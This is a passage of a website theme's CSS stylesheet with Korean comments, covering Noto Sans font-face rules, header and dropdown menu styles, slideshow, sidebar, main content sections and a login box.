       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 400;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 500;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 700;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 900;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.otf) format('opentype');
 }


html, body, div, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, time, figure, article, nav, header, footer, hgroup, video, audio, aside, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { 
	margin: 0; 
	padding: 0;
	border: 0; 
	outline: 0; 
	font-weight: inherit;
	font-style: inherit; 
	font-size: 15px;
	vertical-align: baseline; 
	font-family: 'Noto Sans KR', 'Nanum Gothic', Arial, Helvetica, Verdana, Gulim, Dotum, sans-serif;
	letter-spacing:-0.5px;
	line-height: 22px;
	color: #555;
}
ol, ul { list-style: none; }
table { border-collapse: separate; border-spacing: 0; }/* tables still need 'cellspacing="0"' in the markup */
caption, th, td { text-align: left; font-weight: normal; }
figure, article, header, footer, nav, hgroup, video, audio, aside { display: block; }
strong {font-weight:600;}
.right {float:right;}
.center {text-align:center;}

#the_content{ clear: both;width: 100%;float:left;}
#the_video {
clear: both;
}
#the_content a:hover{text-decoration:none}
#the_content p{  line-height:16px;  line-height: 24px; /*color: #7a7a7a;*/}
#the_content i, #the_content em{ font-style: italic;}
#the_content b, #the_content strong { font-weight: bold}

#the_content ul, #the_content ol {
    display: inline-block;
    width: 100%;
}
#the_content ol{list-style-type: decimal;}

#the_content h1{font-size: 26px;}
/*#the_content h2 {
    font-size: 18px;
    font-weight: 600;
    color: #000;
    margin-bottom: 25px;
	background: url(images/sub/bol.png) no-repeat left 3px;
	padding-left:20px;
}*/

#zh * {
    font-family: 'Noto Sans SC', 'Noto Sans TC', Arial, Helvetica, Verdana, Gulim, Dotum, sans-serif;
}
/*메인 서치*/
input.search {
    line-height: 33px;
    height: 33px;
    color: #333;
    padding: 0px 10px;
    -webkit-rtl-ordering: none;
    vertical-align: top;
	margin-right:-5px;
}
.pt10 {padding-top:10px;}
/***************************************/
/* GENERAL */
/***************************************/
.wrap {
    width: 1200px;
    margin: 0 auto;
    clear: both;
    position: relative;
}

a{ text-decoration:none;    display: inline-block;}
#body_container {
width: 100%;
float: left;
position: relative;
}

.screen-reader-text { display: inline-block; text-indent: -9999px; width: 0;}
.clear_hack{ clear:both}
.coming_soon{ text-align:center; font-weight:bold; margin-top:40px; color:#666; font-size:12px;}


/***************************************/
/* HEADER */
/***************************************/
#header { left: 0; top: 0; height: 99px; width: 100%; float: left; z-index: 10000; position: fixed; background: #ffffff; }
#headtop_container { margin:0; padding:0; height: 30px; width:100%; float:left;}
#header_container {z-index: 88;position: relative;}

#gnb_menu { display:none;border-radius:5px; position: absolute; left: 0; top: 34px; background: #737373; width: 75px; padding: 20px; }
#gnb_menu > ul {display:block;width:100%;overflow:hidden;}
#gnb_menu > ul > li > a {
    text-align: left;
    display: block;
    color: #fff;
    font-size: 13px;
	border:none;
    border-bottom: #5a5a5a 1px solid;
    line-height: 30px;
	background:none;
	padding:0;
	border-radius:0;
	margin-left: 0;
}
#gnb_menu > ul > li {clear:both;display:block;width:100%;}
#gnb_menu > li:last-child a {border-bottom:none;}
.header_rel { position: relative; height: 99px; width: 100%; float:left; }

.topmenu_con {z-index:99; display: inline-block; position: absolute; right: 0; top: 34px; text-align:right;}
.topmenu_con a { display: inline-block; color: #6c6c6c; font-size: 13px; background: #f3f3f3; border: #e2e2e2 1px solid; border-radius: 20px; padding: 4px 20px; margin-left: 10px; }
.topmenu_con a.btn_language { margin-left: 0; padding: 4px 33px 4px 20px; background: #f3f3f3 url(images/top/lang_icon.gif) 85% 15px no-repeat; }
.topmenu_con li, .topmenu_con ul {display: inline-block;}
.topmenu_con li {position:relative;}
/*LOGO*/
#logo_top { position:absolute; top:12px; left:0;z-index:999;  }
#logo_top a. #logo_top a img { display: block;}

/*SEARCH*/
#searchform {float: right; margin: 5px 5px 0 0;}
#searchform #s {color: #5E5E5E; background: #7ef3ff; padding: 3px 7px; border: 1px #7ef3ff solid; font-size:11px;}
#searchform #searchsubmit{color: #5E5E5E; font-size:11px; background: #7ef3ff; padding: 3px 7px; border: 1px #64CDD8 solid;}

/* MAIN MENU GENERAL*/
.menu_type{ left:0; position:absolute; z-index:120; width:100% ; /* top: 0; */}

.top { width:100%; border-bottom:1px solid #ddd; }
.top ul.le_click { float:left; }
.top ul.le_click li { display: inline-block; padding: 7px 35px;  margin-right:-5px; color:#e2e2e2; font-size:12px; font-weight:300; }
li.le_blue { background:#012c61; }
li.le_red { background:#c9161e; }


.search_area { display: inline-block; text-align: right; float:right; padding:1px 0; }
.search_area li { display: inline-block; float:left; }
.search_area a { color: #878787; font-size: 12px; display: inline-block; padding:5px 10px; }
.search_area span:first-child a { background:none; }

/*MENU FULL DROPDOWN*/
#full_dropdown {
    width: 100%;
    float: left;
    left: 0;
    position: absolute;
    top: 0;
    overflow: hidden;
	background:#fff;
	border:none;
	
}
#full_dropdown:hover{
	transition-delay:1s;
	transition:all 0.5s;
}
.ytp-thumbnail-overlay-image {
    position: relative;
    z-index: 1;
}
#full_dropdown > .wrap {
    background: #ffffff url(images/main/menu_bg.png) 0 160px no-repeat;
}
#full_dropdown #main_menu {
    float: right;
	margin-top:12px;
}

.dropdown_line {
    width: 100%;
    position: absolute;
    top: 140px;
    z-index: 9999;
}
#full_dropdown #main_menu li{ float:left; position:relative;}
#full_dropdown #main_menu li:first-child, #full_dropdown #main_menu li:first-child a {
	/* width:125px; */
	padding-left:0;
	margin-left:0;
}
#full_dropdown #main_menu li.menu_01 {
	margin-left: 180px;
}
#full_dropdown #main_menu li a {
    clear: both;
    min-width: 125px;
    padding: 10px 23px;
    font-size: 15px;
    color: #444;
    line-height: 34px;
	display: inline-block;    
    text-align: center;
    letter-spacing: -1px;
	box-sizing: border-box;
}
#full_dropdown #main_menu ul {
    z-index: 99;
    position: absolute;
    left: 0;
    width: 100%;
    border-left: 1px solid #e8e8e8;
	text-align:center;
	margin-top:10px;

}

#full_dropdown #main_menu ul li{ float:none; display:block; width: 100%;}
#full_dropdown #main_menu ul li a {
    display: block;
    color: #8e8e8e;
    font-size: 13px;
    padding:0;
    text-align: center;
    font-weight: normal;
	width:100%;
}
#full_dropdown #main_menu ul li:first-child a { border:none;}
#full_dropdown #main_menu ul li a:hover {
    background: #bd1522;
	color:#fff;
}
#full_dropdown #main_menu_container {}
/* #full_dropdown #main_menu > li > a {
	line-height: 88px; 
	background:#fff;
	z-index: 999;
}
#full_dropdown #main_menu > li {height:88px; background:#fff;}
 */

#full_dropdown #main_menu ul.submenu_01 {
    border-left: none;
    width: 145px !important;
}
#full_dropdown #main_menu ul.submenu_01 a {
    width: 145px !important;
}
#full_dropdown #main_menu ul.submenu_02 {}
#full_dropdown #main_menu ul:hover li a{/* color:#fff; */}
#menu_container {
    float: left;
    position: relative;
    clear: both;
}

/*MENU INLINE DROPDOWN*/
#inline_dropdown {width: 100%; bottom: 0; left: 0;}
#inline_dropdown > ul > li{ float:left; position:relative;}
#inline_dropdown > ul > li > a{ background: url(images/menu_g.gif) right 24px no-repeat;float:left; display: block; padding: 0 21px; font-size:16px; font-weight:bold; color:#d2dfc6; text-align: center; height: 60px;line-height: 60px;}
#inline_dropdown > ul > li.last_child > a{ background: none;}
#inline_dropdown > ul > li > a:hover, #inline_dropdown ul > li.active > a{background:#3e7211 url(images/menu_g.gif) right 24px no-repeat;}
#inline_dropdown > ul > li.last_child > a:hover, #inline_dropdown ul > li.last_child.active > a{background:#3e7211;}
#inline_dropdown > ul{padding-top: 0; position:relative;margin-top: 0px;margin-left: 22px;}
#inline_dropdown li ul {position: absolute; top: 60px; left: 0; visibility:hidden;  background: #295700; z-index: 9;}
#inline_dropdown li ul li{text-align: center; float:left;width: auto;display: block;}
#inline_dropdown li ul li a{display: block;color:#fff;font-size:12px;font-weight:normal;text-decoration:none; padding: 8px 10px;width: auto;}
#inline_dropdown li ul a:hover {color:#fff;font-size:12px;font-weight:normal;text-decoration:none;}

#inline_dropdown li ul.submenu_01 {top:60px !important; left: -130px !important; width:520px !important;}
#inline_dropdown li ul.submenu_02 {top:60px !important;left: -80px !important;width:280px !important;}
#inline_dropdown li ul.submenu_03 {top:60px !important;left: -70px !important;width:230px !important;}
#inline_dropdown li ul.submenu_04 {top:60px !important;left: -100px !important;width:280px !important;}
#inline_dropdown li ul.submenu_05 {top:60px !important;left: -200px !important;width:420px !important;}
#inline_dropdown li ul.submenu_06 {top:60px !important;left: -80px !important;width:250px !important;}

/*MENU SINGLE DROPDOWN*/
#single_dropdown #main_menu {display:inline-block;}
#single_dropdown #main_menu:after{display:block;content:'';clear:both;}
#single_dropdown #main_menu ul { display: none; z-index: 99; background: #fff; position: absolute; left:0; top: 99px; background-image: none; border-bottom:2px solid #bd1522; }
#single_dropdown #main_menu ul li { float: none; display: block; }
#single_dropdown #main_menu ul li a { display: block; color: #333; font-size: 13px; font-weight: 400; padding: 8px 0; border-bottom: 1px solid #ddd; margin: 0 20px; text-align: center; }
#single_dropdown #main_menu ul li:first-child a { border-top: none; }
#single_dropdown #main_menu ul li:last-child a { border-bottom: none; }
#single_dropdown #main_menu ul li.dropdown_last_child a { border-bottom: none; } /*IE8 HACK*/
#single_dropdown #main_menu li a.active { color:#ff4837}
#single_dropdown #main_menu li {float: left; position: relative; margin: 0px;}
#single_dropdown #main_menu li ul li { clear: both; margin: 0; width: 100%; }
#single_dropdown #main_menu li ul li:hover { color:#fff; background:#ff4837; }
#single_dropdown #main_menu > li > a { line-height: 99px; display: block; font-size: 17px; font-weight: 500; color: #292929; height: 99px; padding: 0 44px; }
#single_dropdown { text-align: center; }
#single_dropdown #main_menu > li.last_child > a {
	background: none;
}
#single_dropdown #main_menu li ul li a:hover { color:#fff; }
#single_dropdown #main_menu li a:hover { color: #001731 }
#single_dropdown #main_menu li a:active { background-color: transparent; }
#single_dropdown #main_menu li a.jquery_dropdown { color: #ff4837; }
/* #single_dropdown #main_menu > li > a.jquery_dropdown:before { content: ""; display: block; border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #706e60; position: absolute; bottom: 3px; margin-left: -7px; left: 50%; } */
#single_dropdown #single_dropdown { float: left; width: 100%; position: absolute; right: 0; bottom: 0; border-bottom: 4px solid #F3F3F3; }
#single_dropdown #main_menu li a:hover span, #single_dropdown #main_menu li a.jquery_dropdown span { display: block; width: 19px; height: 12px; background: url(images/menu_g.gif) 0 0 no-repeat; position: absolute; left: 50px; bottom: 0; z-index: 999; }
#single_dropdown ul#main_menu li.menu01 ul.submenu_01 li a, #single_dropdown ul#main_menu li.menu02 ul.submenu_02 li a, #single_dropdown ul#main_menu li.menu03 ul.submenu_03 li a, #single_dropdown ul#main_menu li.menu04 ul.submenu_04 li a, #single_dropdown ul#main_menu li.menu05 ul.submenu_05 li a { background: none; /*height: 30px;*/ }
#single_dropdown #main_menu > li > a.active:before { content: "";display: block;border-left: 7px solid rgba(0, 0, 0, 0);border-right: 7px solid rgba(0, 0, 0, 0); border-bottom: 7px solid #706e60; position: absolute; bottom: -1px; margin-left: -7px; left: 50%;}
/*MENU CHILD PROGRAM*/
#single_dropdown #main_menu .submenu_01 {width:170px !important;left:-10px !important;}
.categories_submenu_hack{ display:none}


/***************************************/
/* MAIN */
/***************************************/
#slideshow .slides{
	width:100%;
	background-position:left center;
	background-repeat:no-repeat;
	background-size:cover;
}
.slideshow_nav_wrap{position:absolute; left:0; top:0; z-index:5000;}
#slide_01{background-image: url(images/main/main_visual_01.jpg)}
#slide_02{background-image: url(images/main/main_visual_02.jpg)}
#slide_03{background-image: url(images/main/main_visual_03.jpg)} 
#slideshow_container .wrap2 .blank{width:100%; padding-bottom:46.1668%;}
#slideshow .slides img{max-width: 100%;    display: block;    max-height: 670px;}

.main { overflow: hidden; clear: both; width: 100%; float: left; }
#main_contents { clear: both; width: 100%; float: left; }


div#section1 { position:relative; }
.banner_fix { position: absolute; bottom:0; z-index: 999; left: 46%; }
.banner_fix img { width: 340px; }

.slides { position:relative; } 


/*공지사항*/
.notice { width:100%; margin:0 auto; text-align:center; background:#fff; border-bottom:1px solid #ddd; }
.none{display:none}
#ticker{float:left;width:50%; overflow:hidden; }
.navi{float:right; margin-top:16px; }
.block { height:70px; overflow:hidden; margin:0 auto; }
.block p { text-align: left; font-size: 18px; font-weight: 700; color: #333; display: block; float: left; margin-top: 21px; }
.block ul, .block li {margin:0; padding:0; list-style:none; padding-left:20px; }
.block li a {display:block; height:70px; line-height:67px; color:#555; text-decoration:none; text-align:left; }

#pause { display:none; }

.mcontent_01 { width: 100%; float: left; background: url(images/main/product_bg.jpg) 0 0 repeat-x; padding:54px 0; }
#main_contents h2 { text-align: center; font-size: 46px; color: #fff; font-weight: 500; letter-spacing: -1px; line-height: 50px; }
#main_contents .main_con_txt {letter-spacing: 0;clear:both;margin:5px 0 30px 0;text-align: center;font-size: 15px;color: #fff;line-height: 25px;font-weight: 300;}

.mcontent_01 li { width: 371px; float: left; margin-left: 43px; }
.mcontent_01 li:first-child {margin-left: 0;}
.main_product img { display: block; width: 100%; height: auto; margin-bottom: 25px; }
.pro_title > h3 { font-size: 25px; color: #000; margin-bottom: 15px; font-weight:400; }
.pro_title > p {font-size:15px;color:#767676;}
.pro_title {width: 100%;float:left;}
.pro_li { clear: both; width: 100%; float: left; margin-top: 30px; border-top: #949494 1px solid; }
.pro_li a { font-size: 18px; display: block; border-bottom: #ececec 1px solid; padding: 13px 0; color: #333; background: url(images/main/pro_icon.gif) right 16px no-repeat; }
.pro_li a:hover {border-bottom: #ff4837 1px solid;color:#ff4837;}
.mcontent_02 { clear: both; width: 100%; float: left; background: url(images/main/rnd_bg.jpg) center top no-repeat; height:421px; }

.mcontent_02 h3{color:#fff;font-size:50px;font-weight:400;letter-spacing:-2px;line-height: 55px;margin-bottom: 30px;}
.mcontent_02 h3 strong{color:#fff;font-size:50px;font-weight:600;letter-spacing:-2px;}
.mcontent_02 p {color:#fff;font-size:20px;margin-bottom: 30px;}
.mcontent_02 .btn_more { color: #a0a2a4; font-size: 18px; display: inline-block; border: #a0a2a4 1px solid; padding: 6px 18px; line-height: 20px; border-radius: 20px; }
.mcontent_02 .btn_more:hover {background: #a0a2a4;color:#fff;}
.rndcenter { width: 671px; float: left; }
.mcontent_02 .rndcenter p { line-height: 30px; }
.rnd_in { padding: 102px 203px 0 10px; }
.certi { float: left; }
.cer_in { padding: 170px 0 0 80px; }
.mcontent_03 { width: 100%; float: left; padding:60px 0;text-align:center;}
#main_contents .mcontent_03 h2 {color: #333;}
#main_contents .mcontent_03 h2 span {color: #e42a2e;}
#main_contents .mcontent_03 .main_con_txt {color: #616161;margin-bottom:25px;}
.mcontent_03 li {width:287px;float:left;margin-left:17px;}
.mcontent_03 li:first-child {margin-left:0;}
.mcontent_03 li a {display:block;border:#e2e2e2 1px solid;overflow:hidden; padding: 30px;}
.mcontent_03 li a h3 {line-height:25px;font-size:18px;color:#2f2f2f;border-bottom:#e4e4e4 1px solid;text-align:left;padding-bottom: 20px; margin-bottom: 20px;}
.mcontent_03 li a p {font-size:15px;color:#999999;text-align:left;}
.mcontent_03 .btn_more {clear:both;margin-top:50px;color: #ababab; font-size: 18px; display: inline-block; border: #d8d8d8 1px solid; padding: 6px 18px; line-height: 20px; border-radius: 20px;}
.mcontent_03 .btn_more:hover {color: #fff; background: #d8d8d8;}
.main_product a {display:block;}
/***************************************/
/* PIBS SLIDER */
/***************************************/
.page-template-page_business-php{ overflow-y: scroll;}
#pibs_slider{width:700px;  position:relative; margin-bottom: 20px; float:left;}
#pibs_slides_wrap{ top:0; left:0; float: left;}
#pibs_slider_menu {float: left;width: 100%;padding: 10px 0;border-top: 1px solid #CCC;border-bottom: 1px solid #CCC; margin-bottom: 20px; }
#pibs_slider_menu li{ float:left;}
#pibs_slider_menu a {background: none;color: #333; font-size:12px; font-weight:bold; border-right:1px solid #ddd; padding:0 20px}
#pibs_slider_menu a:hover {background: none;color: #8CBEDB;}
#pibs_slider_menu a.current {background:none;color:#267DAF;}
#pibs_slider_menu a:hover.current {background:none;color:#267DAF; cursor: default;}
#pibs_slider_menu .coda-nav #slider_business-nav-ul{ margin-left:0 !important; }

#sub_container {padding-bottom: 90px; position: relative; clear: both; width: 100%; float: left; background: url(images/sub/sub_bg02.png) right bottom no-repeat; }

/***************************************/
/* SIDEBAR */
/***************************************/
#sidebar { width:100%;}
#sidebar .wrap {border-bottom:#d9d9d9 1px solid;text-align:center;}
/* sidebar title */
#sidebar_title {
width: 200px;
background: url(images/sub/sub_title.png) 0 0 no-repeat;
height:129px;
position: absolute;
left: 0;
top: -36px;
}

#sidebar_title h2 {
padding:0;
margin:0;
}
/* Menu */
#sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat > a, #sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat > a:hover, .single-photos2 #sidebar_menu li.page-item-211 a, .single-photos3 #sidebar_menu li.
page-item-481 a, .single-photos4 #sidebar_menu li.page-item-483 a, .single-photos #sidebar_menu li.page-item-201 a {
    color: #fff;
    background: url('images/sub/leftmenu_bg.gif') no-repeat left bottom;
    font-weight: bold;
}

.single-partners2 #sidebar_menu li.page-item-1451 a, .single-partners #sidebar_menu li.page-item-1409 a {
    color: #fff;
    background: url('images/sub/leftmenu_bg.gif') no-repeat left bottom;
    font-weight: bold;
}

div#menu_touch_primary { width:1200px; margin:0 auto; }

#sidebar_menu {
    /* border: #ddd 1px solid; */
    overflow: hidden;
    display: inline-block;
    margin: 0 auto;
}

#sidebar_menu li.current_page_item, #sidebar_menu li.current-cat {
    /* background: #706e60; */
}
.single-photos2 #sidebar_menu li.page_item.page-item-261 a, #sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat a { color: #fff; background: #ff4837; }
.single-photos2 #sidebar_menu li.page_item.page-item-261 a:hover, #sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat a:hover { color: #fff;}
.page-id-122 .current_page_ancestor a {

}
#sidebar_menu .children li.current_page_item a, #sidebar_menu .children li.current-cat a {
    color: #fff;
    border: none;
    font-weight: bold;
}

#sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat a:hover {
    color: #fff;
}
/* #sidebar_menu li a:hover {    
	color: #fff;
    background: #bd1522;
} */
#sidebar_menu .current li a:hover {color:#b9e23d; border:none;}
#sidebar_menu li {
    display:inline-block; float:left;
}
#sidebar_menu li.current_page_parent a{background-color:#79a415; color:#fff;}
#sidebar_menu li.current_page_parent a:hover color:#fff;}
#sidebar_menu li:first-child {background:none;}
#sidebar_menu li.last {border-bottom: none; border-top: none;}
#sidebar_menu li a {
    display: block;
    color: #000;
    font-weight: normal;
	text-transform: uppercase;
	text-decoration: none;
	position:relative;
	font-size: 16px;
    padding: 21px 25px;
    background: url(images/sub/sm_bg.gif) left 24px no-repeat
}

#sidebar_menu li a:after { background: none repeat scroll 0 0 transparent; left:0; bottom: -1px; content: ""; display: block; height: 2px; position: absolute; background: #ff4837; transition: width 0.3s; width: 0; }
#sidebar_menu li a:hover:after { width:100%; } 


/* Call center */
#customer_box {border: #dcdcdc 1px solid; padding: 15px 15px; margin-bottom: 10px;}
#customer_box #customer_title {font-weight: bold; border-bottom: #dcdcdc 1px solid; padding-bottom: 10px; margin-bottom: 20px;}
#customer_box #customer_title h2{font-size:18px; padding-left:10px; }
#customer_box .call_center_phone {padding-left: 5px;}
#customer_box .call_center_phone span{padding-left: 5px; font-size:16px; font-family:Arial, Helvetica, sans-serif; font-weight: bold; color:#7a1717;}


/* Sub categories */
#sidebar_menu ul.children {
    /* display: none;
    position: absolute;
    top: 136px;
    width: 1200px; */
}

#sidebar_menu li.page-item-850 ul.children { left: -16.7%; }
#sidebar_menu li.page-item-908 ul.children { left: -16.7%; }
#sidebar_menu li.page-item-1097 ul.children { left: -30.7%; }

#sidebar_menu li.page-item-850 ul.children li { width:50%; }
#sidebar_menu li.page-item-908 ul.children li, #sidebar_menu li.page-item-1097 ul.children li { width:25%; }
#sidebar_menu li.page-item-948 ul.children li { width:13.5%; }


#sidebar_menu ul.children {
    padding: 0;
    /* border-top: 2px solid #9e9e9e;
    border-bottom: 1px solid #c5c5c5; */
    width: 100%;
    left: 0;
}
#sidebar_menu ul.children li {
    border: none;
    margin: 0;
    background: url('image/sub/sidebar_bg.png') left center no-repeat;
   /*  width: 33.3%; */
}

#sidebar_menu ul.children li:first-child { background:none; }
#sidebar_menu ul.children li a {
    color: #555 !important;
    font-size: 13px;
    /* margin: 0 auto; */
    background: #f5f5f5;
    letter-spacing: -0.5px;
	padding-right: 16px !important;
	border-top: 1px dashed #ccc;
    line-height: 18px;
}
#sidebar_menu ul.children li:first-child a {
border-top:0;
}
#sidebar_menu ul.children li a:hover {
    color: #6b940d !important;    
}
#sidebar_menu ul.children li.current_page_item a {
    color: #5AB31A !important;
    border-bottom: 2px solid #5ab31a;
	background: none;
}
#sidebar_menu li.current-cat-parent > ul.children, #sidebar_menu li.current-cat > ul.children{display:block}
#sidebar_menu li.current_page_item ul.children { display: block; }
.children li a {
    background: #fff;
}
.page-id-118 .page-item-114 a, .page-id-120 .page-item-114 a, .page-id-120 .page-item-122 a {
    color: #fff !important;
    font-weight: bold;
    background: #79a415 !important;
}
.page-item-114 .children a, #full_dropdown #main_menu .page-item-114 a{
    background: none !important;
}

/***************************************/
/* MAIN */
/***************************************/
#main_body_container {
    width: 100%;
    float: left;
    /* height: 1126px; */
	position:relative;
}
#slides .mimg_01 {
background: url(images/main/main_bg01.jpg) center 0 no-repeat;
}
#slides .mimg_02{
background: url(images/main/main_bg02.jpg) center 0 no-repeat;
}
#slides .mimg_03{
background: url(images/main/main_bg03.jpg) center 0 no-repeat;
}
#slides .slides-pagination {
position: absolute;
top: 410px;
z-index: 999;
width: 100%;
left: 0;
text-align: center;
}
#slides .slides-pagination a {
display:inline-block;
width:15px;
height:15px;
text-indent: -100000px;
margin:0 3px;
background: url(images/main/navi_off.png) center 0 no-repeat;
}
#slides .slides-pagination a.current {
display:inline-block;
width:57px;
height:15px;
background: url(images/main/navi_on.png) center 0 no-repeat;
}

#slides {
height: 1126px !important;
z-index:-10;
}
#sub_img_container {
    width: 100%;
    float: left;
    height: 322px;
}
#sub_img_container #slides .slides-pagination {
display:none;
}
#sub_img_container .simg_01 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_02 {
background: url('images/sub/sub_visual_02.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_03 {
background: url('images/sub/sub_visual_03.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_04 {
background: url('images/sub/sub_visual_04.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_05 {
background: url('images/sub/sub_visual_05.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_06 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_07 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}

.sub_top_fix { position: absolute; bottom: -5px; right: 20%; }
.sub_top_fix img { display: block; width: 200px; }

#sub_visual {
    height: 322px;
	position:relative;
}
#sub_visual .wrap {height:100%;}

.sub_txt {
    display: inline-block;
    width: 30%;
    height: 20%;
    padding: 30px;
    text-align: center;
    background: url(images/sub/sub_txt_bg.png) 0 0 repeat;
    overflow: hidden;
    position: absolute;
    left: 0;
    bottom: 0;
    top: 0;
    right: 0;
    margin: auto;
    border-radius: 10px;
}


#sub_visual h2 { font-size: 30px; color: #fff;font-weight: 500; margin-bottom:20px;}
p.sim_desc { font-size: 17px; color: #fff;}

#sub_img_container #slides {
    height: 310px !important;
}

#rcmail h4 {margin:20px 0;}

#content_container {
    width: 100%;
    padding-bottom: 80px;
    position: relative;
    overflow: hidden;
    min-height: 700px;
}
/* .parent-pageid-114 #content_container, .parent-pageid-102 #content_container, .parent-pageid-72 #content_container {
    margin-top: 85px;
} */
#scontents_container {clear: both;width: 100%;float: left;background: url(images/sub/sub_bg.png) left top no-repeat;}

#slideshow img, #slideshow a{ display:none}
#slideshow img:first-child, #slideshow a:first-child{ display:block}

#slideshow_container {
    position: relative;
    z-index: 0;
}
#slideshow_nav { position: absolute; z-index: 999; left:16.5%; width:100%; bottom: 30%; }
#slideshow_nav span {
    display: inline-block;
    background-color: #3D3737;
    margin-right: 5px;
    color: #fff;
    border-radius: 14px;
    width: 11px;
    height: 11px;
}
#slideshow_nav span.cycle-pager-active{ background-color: #51EFFF; color: #FFF; border-radius: 14px; border-radius: 14px;}
#slideshow_nav span {
    background-color: #ffffff;
    /* border: 1px solid #4E4E4E; */
    text-indent: -9999px;
}
#slideshow_nav span.cycle-pager-active{background-color: #012c61; width:36px; }
span.scroll {
    display: inline-block;
    width: 34px;
    height: 61px;
    position: relative;
    /* float: left; */
    position: absolute;
    top: 533px;
    z-index: 9999;
    left: 535px;
}
#last_products { width: 100%; clear: both;float: left;}
#last_products li { float: left; width: 33.3%; text-align: center;}
#last_products li:first-child { margin-left: 0;}



#main_news_container {
width: 662px;
border: #dfdfdf 3px solid;
float: left;
position: relative;
}
#main_news_inner {
padding: 16px 18px;
float: left;
}
#main_news_container .btn_more {
position: absolute;
top: 17px;
right: 15px;
}
#main_news_container h2 {
margin-bottom: 9px;
}
#main_news_container ul {
width: 100%;
float: left;
}
#main_news_container li {clear:both;padding:10px 0;float: left;width: 100%;}

#main_news_container .notice_img {width: 119px;
float: left;
margin-right: 15px}
#main_news_container .notice_img img {width:115px; height:89px;border:#d8d8d8 2px solid;}
#main_news_container .notice_con {width: 491px;margin-left: 129px;}
#main_news_container .notice_con h3 {color:#565656; font-size:15px;font-family:NanumGothic, Arial, Helvetica, sans-serif;margin-bottom: 9px;font-weight:bold;}
#main_news_container .notice_con p {color:#868686; font-size:12px;font-family:NanumGothic, Arial, Helvetica, sans-serif;line-height: 18px;}
.notice_con h3 {width: 480px;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}

#main_nonmun_container {
clear: both;
width: 100%;
float: left;
margin-top: 20px;
position: relative;
}
#main_nonmun_container .btn_more {
position: absolute;
top: 6px;
right: 3px;
}
#main_nonmun_container h2 {
}
#main_nonmun_container li {padding: 19px 5px;
background: url(images/main/dot_line.gif) bottom repeat-x;}
#main_nonmun_container li h3 {background: url(images/main/nonmun_icon.gif) 1px 1px no-repeat;padding-left: 27px;color:#565656; font-size:15px;font-family:NanumGothic, Arial, Helvetica, sans-serif;margin-bottom: 9px;font-weight:bold;text-ov



erflow: ellipsis;
overflow: hidden;
white-space: nowrap;
width: 88%;}
#main_nonmun_container li p{color:#868686; font-size:12px;font-family:NanumGothic, Arial, Helvetica, sans-serif;line-height: 18px;text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
width: 88%;}

/*HOME LOGIN BOX*/
#home_login {border:3px solid #2bb4be; width: 314px;float: left;height: 198px;}
#home_login h2{font-weight: bold; font-size: 14px; padding-bottom:10px; margin:10px 20px 0 20px; border-bottom: 1px dotted #ccc; font-family: NanumGothic;
color: #2bb4be;}
#home_login fieldset { width: 139px; padding-left: 20px; float: left;}
.member_login_remember{clear: both; padding-top: 6px; line-height: 20px; font-size: 11px; color: #9e9e9e;width: 275px;margin: auto;text-align: center;}
.member_login_remember strong{font-weight: bold;}
.member_login_remember a{font-family: '돋움'; font-size: 11px; color: #2e2e2e;}
.member_login_remember input {vertical-align: middle;}
#home_login #submit{ float: left; border: 1px solid #18A0AA; background-color: #2bb4be; width: 80px; font-size: 15px; font-weight: bold; color: #FFF; margin-left: 20px; cursor: pointer; height: 57px; font-family: NanumGothic;}
#home_login form{padding-top: 21px;}
#home_login #pwd{ margin-top: 3px; background: url('images/main/pw_bg.gif') no-repeat 1px center; display: inline-block; background-position: 0px 0px; border: 1px solid #2bb4be;}
#home_login #user_name{background: url('images/main/id_bg.gif') no-repeat 0 center; display: inline-block; background-position: 0px 0px;border: 1px solid #2bb4be; margin-bottom: 4px;}
